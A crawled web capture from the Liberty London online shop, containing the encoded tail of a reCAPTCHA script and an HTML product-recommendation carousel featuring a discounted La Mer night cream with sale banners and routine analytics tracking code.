ucKBwoU9Al3CpFDCocK/[base64]/DsMKgKFg2w7hHYMK9w7cdwoREw7PDmWHDj0Zcw7QxwpdJw4rChcOqwpnDlsKMw4g9OcOIw4TDgznDiMOhW0bCt1TClcO/WyLCmcKkalXCqcOfwr0XAgMiwo/DuzMsT8OGCsOvwpvCoGDCjMKWYcKxwonDlg8hJT/CmRzDv8KawrZYw7rDkMOqwrvCrAPDlsKfw7nCvBQxw7/[base64]/Cs8OjwpsdGMOKNMK7wrAAw6cISgULShPClMOow7HDpwnCo0/[base64]/DlWpfw4BdwpB2w73CrSZXw4DCgVUiXsK+wqZrwpPCsMKOw4E8w5IbIsK2VW/DhXdPDsKHLDUEwqnCicOaSMKJH38pw7d+QMKwO8Kcwq5Jw4HCq8OEeTMBw6QSw7jDvxbCv8OiK8K7MT7DvMOIwoFqwrhBw4XDqznDolpOwoUAEhnCjD8oNMKbwqzDs1JCw6jCiMO6HUoww43DrsObw53DvMKZdxAIw4wrwp7Du2E0FSjCgD/CqsOwwoDCijRtL8K4AcKUwqbDjkzCtFnCrMKJIFcew6xYEXHDq8OSScOvw5/Dg0rCpMKIw50gTXF1w5/Dh8Oawrs9wp/DkUnDnW3Du0Quw7XDjcKRwozDgsKcw4vDuiYqw6giRcK5K3DCpGbDp0pYwo8rIyRGC8KwwqR1K30lTCLChSjChMO6GcKfY2HCqGJpw5pfw6bCt1xMw7oySgPCicK+wox0w7fCi8K/[base64]/CpwggaCM7FHfCg8K3VMKfwr9GUsOCa8KdECpgJMKnHgNUw4c9woUQeMKvVsO9wqTCh17CswsPJ8K5wrbDggYheMKAIsO9aD0QwqrDmcKfOk/[base64]/[base64]/[base64]/ChjkYesO8dlc+SMOcw4IWQcOmQMOWWWrCt3cCG8KAVCzChMONJi/[base64]/wrTDhcOpfsKjw47DvcKyL3bCnMO8McKRwrpiwrPDmMKKJVHDhH4Uw6fDik8gfcKkTmQzw7vClsOSw5LDqMKAOljCnjkrB8OvIsKOSsO9wpFAASjCo8OawqHDhMK7wr7ClcOXw7gxCMKJwqXDpMOecyPCgMKNTMOxw610wpfCocK/wrF6McORSMKmwqZSwpPCrMK9fHfDssKhw77DmnUHwqtBQMKzw6dgfXLDuMK4M2pkwpPCtHZuwr7DuH3CnRvDikHCgGNswonDncKuwqnCssOkwokmbMO+RsOsEsOCN1fDs8Kgcgs6wq/ChGdww7tHKSYPFBNXwqHCkMOYw6XDosK1wr58w6M5WyYJw59uWhPCtcO8wo/Di8KMw5/Crx/DoFxywoHCrsOQHMOofA3DvlLCnUHCvsOmWg4XFkfCq3PDlcKBwpxGcz1Ow5DDgx89RkXCgTvDgigvayfCosKGWcO1VDpRwotnNcKfw6JwcmQxYcOLwo/[base64]/Dr3nDtMKyYcKyfcKuWRvCh8KCc0rDiUw9F8KzScObw6IYw4UFHnJgwp1Hwq4pa8OCS8KgwpVSFMOzw5/ChMK9fit8w582w4/DkBckw6fDj8KoTjrDusK2wpsNY8OzHMKbwrTDocOKJsOuZzsTwro9O8KJVMKpw4/DhyJbwoBxMWlEwqjDocK3ccObwqIuwofDscOzwqbDmDx6OcOzHsOdL0LDq0vCu8KTwoXDgcK6w63DkMK9JC1yw7B0F3dIWcK6YirCscKmd8KqCMKVwqPCqW/[base64]/[base64]/FcO7wpcCwr3DucKpwrdhw4QUO8OgMMKWw75pPcKCw77Cm8KJw7Jtw7Fkw6sawrp8AcO9wrZTFTvCgXIfw6/Dii3CqsOwwqM0O0fCgCNGwrlKwoYRJMOhU8Ogw6sLwolUwqBUwqVkR2DDkjXCvQ3DqnZ8w6/Dk8Oqc8Ocw7vCgMOMwprDu8OIwrLDjcKMwqPDt8OaKUdoWXBuwr7DiRxKdsKjAsK9DsKZwpdMwqDDmXggwrQqwowOwqBiYzALw7sMSSo6FMKALsKrF0MWw4vCt8Odw4vDrhMxcsOvUjzCjcO/E8KFVVDCgMOawp5NFMKeVcKAw4B1XsO2YcOuwrMKw74fwpPDgMOmwpDDiG3Dt8Kowo5LJcK2HsKcZ8KOVEfDsMOydSESWTIBw7VHwrbDtsOQwoEQw67CihY2w5bCv8Ofw4zDp8OUwrDClcKMOsKZHsKqRkkGfsOnKsKiV8Kqw5o/wo5wEQNvasOHw6YZbsK1w7nCu8OZwqMhCjbCvMOSEcOtwqfDqz3DmjoQwrQ5wr9OwoU/L8O5esK9w7YaWkrDgUzCj0LCs8OfUx5ARy4cw7fDtm5AMMKPwrAEwqQFwr/DvljDs8OeBsKoY8KjBsOwwoolwoYpUktGN1hZwrkXw5gxw5EkZjHDnMK1bcOJw6BHw4/CtcK+w6PDsEBnwr7CpcKfHMKowoHCj8KaJ1HCsXXDmMKhwofDsMK4f8O3GTvDscKBwq3Dgx7CtcKuMQzCnMK5bwMew5Qow7XDq1jDs2bDvMKZw7g6BXfDnF/[base64]/DlsKjKjY1wrkIHy0EFk8Tw63CnMOhw5UgwrzCucKeBsOJMsO9MXbDvsOsf8KYQsK+w7VHWCbCssOuGsOLKsKpwqJTKjhYwrfDrnkIFMO5wpfDlcKFwowrw6XChRZmKBZ2AcKYCsKnw6ItwrFwR8KzYgtXwofCkHDCsnPCosKcw5/CmcKZwocyw5R5ScOPw4fClcO7cUzCnQ1lwpjDkGpYw7oRUcOCWcKlNC0NwrtqXsOsw63CssKpOcKiF8KPwooYd0vCvsODf8OaBsO3Y24mw5dkw5YhHcKlwrzCoMK5wqxVBMK3Uxg9wpAbw6fCglHDiMK9w7lvwp/CrsKIcMKMGcKYNwRtwqFWcXHDvsKzOWVCw5PCg8KNecOTIivClXfDuQw6SMK0bMO5T8KxL8O3AcOEEcO6wqjCvAjDqF3DvcKhY1zDv1LCusK3ZsKTwp3DlcO4w5Jgw7HCulIGA3bCr8Khw5bDkRvDucKewrZCAcOODcOBSMKjwr9Hw6DDiC/DlAfCpzfDrTbDmgnDlsOywrc3w5TCsMOMwpxnwrRMw7RqwqhWw7/DhsKELxLDoAnDgBDDnsODJ8ORQ8OfV8OfbcOfXcKfCjcgSQPCnsO+CMOOwqVSOxwrK8OXwop6ecO1F8OSPMKRwrXDrMOkwpkPa8OMFz/CrSPDsG7CrWHCqXBNwpZQb10oacKJwqTDgkLDnhIpw4jCl0fDvcOqdsKYwq0qwrzDp8KRw6oQwprCjsO4w7wCw45kwqLDicOBw43CsyLDghrCqcOTXxzCqsKoJMOtwp/[base64]/Cj8O2woBzKMKjJ3F/[base64]/[base64]/[base64]/[base64]/[base64]/w4/DnMKww4ZKwpPChcOoOsOwU8OeSjbDt8Onwp0Sw6YJwq5DHhjDpgHDsj1lMMOGMGrDjcK6bcK/f3PClMOlOsOlVnbDi8OOW1HDmD/DscOoEMKdNhfDpMKBIE89c39RY8OKIw8Tw6Z0fcKBw71Jw7TCsH4PwpXCu8KTw4DDhsKxOcKjfAISJBYGVznDlsOMZk5OPMOmcFbCs8OPw4zDuHlOw6fDjMOWGzYIwo9DNcKWUcOGZTfCoMOHwoU/LlnDnMOkM8K7w4pnwrPDmDHCmUPDlx9zwqYTwq/[base64]/DpMKUwpPDt1/[base64]/DoMKKwoxoOmLCvC7DnCXCiRTDpsObwp1QwqXDk1l7EsKiZgXDiEhgHQLCkXPDu8OpwrnDpsOPwobDhyzCnVghbsOowpTCusOAbMKHwqFjwqHDo8KHwodNwogOwrF3d8Omw6pkKcKEwokOwoZNdcKswqdaw6TDqwgCwqXCoMO0aE/CrGdrGwzDg8OeOMObwprCu8KCwoVMMn3CpcKLwpnCqcO9JsKhBVbCqy9Yw6Frw7LChsKSworDpcOWWMK5w6Zuwr4mwrjCq8OeZ11KR3Nowotwwp0LwoLCpsKCwozCkQDDpEzDkMKUCBrClsKOXsODZMKeRMKjfyTDpsOgw5I/wp/Cp21CMR7CscK7w5EsVcKhTkrCqDLDs3spwp9nbzVDwqgWesOLFCfCrwPCi8K6w7BzwoEIw57Cjl/[base64]/CgmrCk8OqGwDDnMOMMMKSwr/CmibCv8KFC8OXHU/Dlmhgw73DssOLY8O/wqbCqMOdw4HDqh8pw6jClW8/w6QNwqJiwozDvsKoCmTCsgt6G3ZUZmcSFsOBwrdyNsOGw5lMw5HDkMK5GsOsw6h4Ozcnw4UcPRNJwptvbsKPXFo7w7/Du8KNwpkKUMO0VcO2w7PCkMKjwooiwo7DmMO/XMOhwq3DiTvCmXExJsO4HSPCpFPCk0gAUFDCu8OMwrBTw7kJTcKBYHDCg8Opw4XCgcOAbU3CtMOPwpNaw41BGAI3RMKlf1F6wq7CvcKiEhA5G3Z9BcOIUsOcPCfCkjAJQsKEGMOtSXEaw7rCosOCb8O0w4hdWkPDvUFXMEfDqsO7wr3Dvy/[base64]/QcOCDhEPw4rCmsOiXg3CnXlyTcKGGHLDnsKzwq1jU8KLwoFmw5LDvMOGExoRwp/CvcOjHHUqwo/DjC/DonXDhcODIMOoOxEzw5HCuxPDtiTDijh6w7F1HMOFwrnDuCdfwqdOwpcrS8OZwrEDOgTDihHDm8OlwpB1CsKxw5ZCw7dAwoFjwrN+w7s3w53CucOJF3HCuVdVw5MSwpXDj17Dr1JQwrlmwph5wqAUwr/[base64]/wp9awqTChU/CpcKOwrDDnMONwqUew4DDjMKsWwvDkQ58DR/DonF5w7JiZQ7Coi3DvsKpeTDDg8KLwqRELWR7JMOYb8K5wojDlsK3woPCmk1HYhPCl8K6B8ObwpcdS2LCmMKGwpPDkxEtdBnDvcObcsKFwpDCnQNrwplnwoLClMOBdcOKw4HCq0LCtTUbw6zDqANSwpvDtcOhwrnDicKaXMOAwpDCqmjCsmzCo2h9w53DvF/Cn8KxHlYsQcOWw57DtT5NOhjDgcOsHsOHwrjDoxTCo8OtMcOmXHkPQ8Oxb8OSWjYKYMOaCcKAwr/Cm8Ofw5fDiTIbw6JFw4TCkcOKPsOOZcOAOcOFHMK1acKewq7DtWfCrjDDmnhgesKpw7zCmMKlwrzDvcKEIcOYw4bDjxAZKBnDhSHDiRcUMMKqw7jCqizDuWZvJcOvwrVJwoVEZDnChmU/[base64]/wr07w4LCoiPDncKyCgzDlwBzwp7CrMKcwrZgw45EQsKxOwh9eFASesOaAsOUwoBBVEDDpMOIICzDocO3wpXCqMOnw4kEE8KWLsOzU8O3cFJnw58vC3rDs8K3w4YKwoUiYA9Bwr3DkjzDu8Oow61bwq9xT8OiE8KAwpQqwqldwp7DmgjDocKUNQN1wpPDtifCvm/CjXrDj1LDq03CpsOiwrZ5ZcONViNYJMKLYcKDHTJrOwXCiCvDlMO5w7LCiQF1wpg3T1sew4YRwrFNw7/Cn2LClU4dw50dHT7CsMK/w7zCssOcHFVdX8K1HVkDwpRudsKfRsOoYcKmwqkkw53DkcKNw7BCw6FwXcKxw4nCoGDDoD1Ow4DCqMOGE8K2wqFJL13CkR/CqMONOcOzJ8KKCA/CpXkiKcK/[base64]/DkFXDl8KvcXk8TcOxTgVkw5PDmsOSw4jDtWp4wrAkwoEzwpDDh8O9AEoJwoHDgMO2QMKAw6hiP3PCpcOvSHItw5ZjHcKpwrXDhWbCrmXDh8KbBHPCsMKiw4zDpsOBNU7CmcOrwoIePX/[base64]/DvGMVw5YKCsKGDVXCrzY5wqQLwqbDpy/DrcOGwqtzw5IwwoMLImzCrMO7w5xABl9zw4XDsj3Cj8K9c8OOY8OZw4fCl056HQU9dznCgGHDkiDDsXjDvUgrfg89SsKeXWDCtzzCgk7DosK/w5nDpMK7BMO0wr1SFsOfMcKfwrHDnXnChTx/PMOCwpUjByppHj08GMOGHUjDrcOAw7EBw7Zvw6NPBifDqCXCr8ODwo/[base64]/DocOLw5DCicOGw5d4w4TCo8O2w6nCmsOVLm4zw5dKAMOVw73DvSLDhcOww4IQwodhG8OzKcKyenXDncKSwpPDoVI2bzg6w6Y4T8KEw4XCpcO7STN4w4kSG8O8cVnDh8K8wpxxMsOOXHzDjsK4K8KaNFcBU8KqFyo/[base64]/Dp8OLwqxgZsOewrkzD8KGSmLCv09qw7AmWH7CpQXCl1zCo8OQCMKGCS/Dm8OvwqrDoxlzw67CqMO1wpfCk8O4X8KlB1ZQM8K5wqJENzfCp3XCnkPDv8ONClMkwrlZYANBdcKkw5vDtMOdehDCgiIrZgorElrDtl0gMz7Ds3bDti14Gx/CssOcwqfDv8OYwpjCi3JIw6DCucKSw4cxGsKoXsKIw5Mdw6d1w5bDtMOlwo1WDXNqSMKzenkTw7xdw410JAlJdg7CmFnCicKuw61FFj9MwpvCh8Ogw6IJw6bDncOkwqIYAMOiRXTDlCg7UmLDqlvDkMOHwpslwpZTFylEwr/Cshl9RXV7YcKfw5rDhE3DrMOeHsKcAAhyJGXCvBbDs8O3wqHCgBvCs8KdLMOyw6cYw63Dm8O8w5JkSMKkJcOEwrfClyNRHDzDmSHCp2jDgMK+YMK1DRAgwo9Nf3jCk8KtCcOBw4Ebwq8jw6c6woPCiMKswrLDpzo0CXTCkMOmw67CuMKMwr3DkAs/wolfw77CrHPCg8OXIsOiwpHDusKoZsOCayYLOcO/[base64]/[base64]/AMKQW8KWw6rCtUzCowXDiH/CmsKTA8OUc8KEEcKQHMO6woN9w7fCr8Kgw4LCgMOGwoLDuMO9QHkgw5hqYcOpCzfDg8OteFbDtTw2V8K9SMKxWcK9woddw6wUw5kaw7k2KQY5Li3CllxNwpXDocK5JDXDrAPDk8KFwolkwpnDgXLDv8OGNsKHMgIsXsOOVsO0LD/Dtn3Dp1ZXVsKPw7zDl8OSwp/[base64]/CjMOXdUbCuTobwqZLNsOSw7LDjG/CmcKbYirDjsK/dVLDq8ODBQnCqRPDpm4mQsKQw4B6w7TDkgzClsKzw6bDlMKDdMOJw65Nwp/Cs8ORwqBEw6TChsK0Z8Kfw5cQQsK/[base64]/DnsO5McO8AcO/wqPDi8O6OsOywrLDmsKkw7nCg0bDtsOEIhJhXFXCt2tcwqBjwqASw6LClkB6CcKNbMOzNsOTwoUcT8Oyw6fCm8KqIivDmsK/w6xHNMKUYWgdwo5kGMO8Yz4mfmADw7AnXxlEUMOHUsOyeMO/woPCoMKtw7Z/w4gsdcOvwo9nRkw+wobDlm8eAcOzJ3EAwrfCosK4w7N9wovCmMKGXsKnw5rDpiHCmsO/F8ODw6rDqE3CtA3CscOewrMCw5LDjFbCgcOpesOWNHfDjMORI8K7OsOow4ICw5oww69XRnjDvEfCojfDjsOqImV0BA3DrWluwpkdfwjCj8KDfQgcDcOvw7Ypw53CvXnDmsK/w65dwozDhsOUwr5CH8KEwpVsw4XCpMO2blTDjizDssOPw646XDHDmMOBFQXChsOPcMKkPzxmTsO9wqnDjsK5JAzDnMOIw4osYWLCscK2dxHDr8KaTQDCosOFwqhOw4LDkQjDknFUw4w/FsO0wrlAw7w4JsOUVXMlUFwrVsO4aG4Ud8Ozw5g7fSfDiHHCkiM6ewI0w7rCssKZbcKew4ZgH8K4w7IobA/CiknCvjRLwrZww5rDrRzChMOrwrrDq1zCvmDDrh0jDsOVdMKQwq0sY03DnsKXb8Kbwo3Dlkwew4PDjsOqZ3RQw4cqW8KPwoJIwovDjAzDgVvDuXTDjVU3w7xrARfCtzTDmMK1w4NSTjLDm8KbMhkCwrfDosKJw4TCryBOd8KPwo9Rw6I/AMOzLMOzZcKLwoZXEsOuA8Kgb8OVwpzDjsK/TRsCWBVfDiFbwpdowozDmsKGIcO4SRDDmMK7SmocZMO+KsOSw7vCqMK6ZDxYw6/CliHClGnDpsOKw5/DtT1rw7EnNxjDgn/Di8Kqwpt4CAIiJDvDq2bCo0HCpMKibsKxwrbCqDNmwrzCk8KLUcK+PsOYwqhwO8ObBHsuEsOHwp5ocCdGBsO+w61VFn0Uw77DuEwow6HDtcKXNcO4S2fCpFE1RXzDoh9accOBY8K6CsOOw47DrsKADxs/VMKBJTLDrsK1w4J5fHojS8KuOwtzwpDCvsOVRsK2L8K+w6LDtMObAsKNB8K4w4PCgsOZwpZLw6fCv1AyNghVbsOTAcK1aV/[base64]/Ds8OcwrYgw6nDoHTCpcK0dHwBw6fCmsO9b8OJHMOWwp3Dl27Ckm8qdFnCo8OtwonDjMKoB1bCicOmwpbCsGh1b1DCmsOnNsKvJW/DhcOUCcOPMlfDu8ODGMORRAzDhsK6FMOdw7YmwqlWwqPCmsOzEsK8w40Ew7RWVm3CkMOrSMKlwojCqcOUwqFMw5LCqcOPQkMbwr/[base64]/CqlUiO8KhTQQ9PlpzewJ7IMK1w5PCpsKfw4hpw74KMcKdBsOMwoN5wpfDgcO4Hls2HgHDrcOfw556dMOGwqnCqFVMw4jDlxjCk8OtJsKNw6B4LnY2bAtJwpVeVD/DjMKRAcOHdcKeSsKawq7ClMOGewtILizDvcO8dSrDmWbDqyVFwqV/K8KOwpBVw4DDqHZzw47CusKww7NSYsK2wq3CtQzDpMKdw6QTWwQHw6PDl8OewrHDqQsDczpJP0rDtMKFw7DCtcKhwoVUw512w6bChsOvwqZdNmfDr23Dhn4LSnDDu8K9YcK0PmRMw5XDmmAtUg/CmMKwwpgZesKpcAtlDn9Awqo+woTCjsOgw5LDgAQjw53CrMO/[base64]/[base64]/[base64]/[base64]/DlVhaFixVEMK4d3/CncKNfHFxw67CicKYw55JBRzCkzzDhcOVOcOmLSnCghVcw6gIH2PDoMOwW8KZO2AgVcKZMzJIw7MMwoTCucOlSE/[base64]/DuMKNCsOIZwJJTsOoZTBSSTfDkcO/EsOnO8OVdsKqw6PCm8OWw4UEw5Q9w7LClEhadQRSwrnDkcKswqhjwqA1SlRxw7TDrkbDssOkW0DCgMOVwr/[base64]/HD0iIsOowoZxIx3DqAbCijDDpsOYKVnChcO4wpwIMDYMCGfDmwPCrsO+ESpSw7ZTOzbDrcKnwpd4w5Y7IMK8w5kbw4LDncOZwpkjGXtQbTjDoMO5HULCgsKCw4/ChMKowo0VHMKGLi56c0bDr8Orwq0sK0PCvsOjwoxSbA1Fwo4wDGTCow/Cq2kRw6/[base64]/[base64]/DpMOgwptzw4TDjVfDvW7CscOUPMOJw54cw7R8AUzCjm/DqA5FXyTCsi7DmsKRRC3Dl0Uhw5fCv8OvwqfCtVVNw4h3InfDmxNTw5jDvcOjIcO6PjgZLxrCn37CtsK6wofDj8Ojw47DosOJwqUnw5vChsKmAS44wpESwo/[base64]/RX/[base64]/[base64]/wpbCoSPDpW/CtkBEOwE+w47DthpGwr7DgsO5wrrDpQIow7ooSBPCkWEfwqHDp8OVcw3Ct8OmPwvCnQfDr8OFwqHCh8Ozwp/Dt8OKC13CmsO2ZzMTIcKZw7bDlj8TWyoNcsKuPMK0dXnCuXvCucOZJyPCgMKdCsO4Y8Kow6ZiCMOzacODFBp7FMKwwrVVTU/[base64]/ChsOlwqfCsjPCkXkBwrzCmwAwGiXCpWcEw53DulHDuwJZWybDl1pZIcOhw40BCmzDvMOwfcO0wrDCtcKGwojDrcONwoobw5pAwp/CjXgKJ3RzfsK3wokTw55BwqEFwpbCncOgRcKaP8OGfExMay87w6l0csOxVsOGV8OBw4grw5xzw4rCvAt1dcO/w6DDncOpwqstwo7ClU7DoMOMX8KAIlkXc3jClsKyw7jDq8KIwqvCsTbDv0wKwooEd8KOwqjDqBbCnsKQLMKlQyfDkcO+Xl5ewpDDtsK0Z2/Dhh8ywo/DkFcED39hBWJOwqVFXSNIw7vCsDVWeU3CnFrCoMOUw7tvwrDDpMO0HsOywoQcwr7Cn09uwo7Di3zClA9bw6pnw4BtPMKHNcOcAMK3wos5wojCp1gkwo3DqQV+wr8pw4sfOsO7w6o6E8KbBMO+wplZCMKYOmTCsg/Cn8KKw45mXMO8wpnCm2XDu8KeUcObOcKDwoQUDT9VwqZswqjDscO5woxdwrVNN29eOhLCsMKpScKDw7rClMK2w79Lwr0WKMKVBVPCoMKhw5HCgcOrwoYgGcKAcybClsKiwrnDpnF+IsOBcg/DrF7CmcOrICEUw4NFV8OTwrDCmjlbVG8vwr3CgQ/Di8KVw7PDpBvCvcOlAg3DhkJow7tQw7rCtV7DiMOcw5/CjcKOVh8/HcOZDUNvw6zCqMOQPnx0w6kbwqnDvsKxT1JoJ8OEwpdcLMK7AHopw7zClcKYwoVhEMK+e8Khwr8fw4svWMKtw60Vw4/CtsOsOnvDrcK7woBew5N4w7PCgsOjd3NqQMObKcKtTlfDnyHCisKhw7EZwpxAw4bCsk04QETCs8KkwojDk8KSw5zChx0cG0QAw6Rtw4LDpVk1IybCrl/Dl8OBw5/[base64]/[base64]/DlQPCgcKDHAjDkcOrW14/wpHCnMKpw7kDwpLCmGvCosOfw65Dw5/[base64]/wq/Ds8OpdcOdTAvDhXVdasKLcHxgw7/[base64]/[base64]/CksK8HMKcPcOpw7fCozM0w7gSeHPDnV4iwqPCqSJcw4rDkiXCqcOZDcKPwoc2w5JMwroxwoxmwpViw7/CtzspDcOQKcOhKRPChEnCkDc+XAVPwrU7w4xKw5Zmw4A1wpXCg8KbDMKgwqjCiU8Pw64xw4jCrQUXw4h0w6bCoMKqOEnDgUNUB8Osw5Nvw5c6wr7CtR3DlcO0w5l7Nx1xw5xywphwwoIWU3EgwofCtcKyEcOZwr/ChltBw6IeAWU3w47CtMK7wrF/wqbDlQBUw4vDnF9OT8KPEcOnw7/CgTJywpbDjGhMEFvDuTdJwoJGw7DDlAw+wpMNCVLCocKFw5rDpyjDgMOJw6kAVcKaM8KSbQ94wq3DmSXDtsK3eTMTfW81eBHCogY5S3cgw6RnTB8SZsKBwrI3wr/Cr8OTw4fDucKKAz0swoPCncOdTE89w5rDrWUZbcKIGXtiGSvDtsOJw63CmsO9TcOpHEs6woRwUxvCjsOPY3rCsMOUB8KrfUzCv8KtBxgCNMKkPmjCo8ORa8Kawr3Cigx4wo/CgmYAI8K3HsOTHHsHwojCiDZ/w5VeS0g8KicpFcKOTho7w7Ajw4vChCUTRFLCmC3CisKnWVobw49owqFZMMOvNxR8w5zDncOEw6Apw7fCjn7DuMKwLBU/TQUSw5RgYcK4w7/Djxo3w6LClQQEY2LDgcO1w6/CrsOTwocSw6vDphVQworCgMOaF8K9wqIWwoXDuAHDjMOkAXRONsKFwp0WYksxwpcCf2o0EcOtKcOA\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GBNd2HU/xrTpVIgs8YRbcSQOkGiHTuc3LI2/oAVWJu8\\u003d\x22,1,0,null,1,1768991640840,0,0,[170,18],null,[96,24,121],\x22RC-BIucdsrjV3uMRw\x22,null,null,null,null,null,\x220dAFcWeA7QNd-aMQG1kTjSBs-xYOHwFGpdzZJv0ppjnNXz76pNhVxdnhwNKGCJu3RHUkpPABUNtOeJf7WzoAjxfZYT3kMojKYDyw\x22,1769074441053]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start
body_size: 6611
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Your Recommendations</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000825325',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000825325", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000825325">
    











<div id="000825325" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000825325"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="5c0da7ba539547e3226072bb9e" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/the-rejuvenating-night-cream-30ml-000825325.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000825325-R607860006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000825325-R607860006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000825325-R607860006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="La Mer - The Rejuvenating Night Cream 30ml"
                     title="La Mer - The Rejuvenating Night Cream 30ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R607860006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/the-rejuvenating-night-cream-30ml-000825325.html" title="The Rejuvenating Night Cream 30ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>La Mer</span>
        </h5>
    
</a>

            <a href="/us/the-rejuvenating-night-cream-30ml-000825325.html" title="The Rejuvenating Night Cream 30ml">
    <h6 class="product-name mb-0">
        The Rejuvenating Night Cream 30ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="270.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 270.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="243.0">
        
        $ 243.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
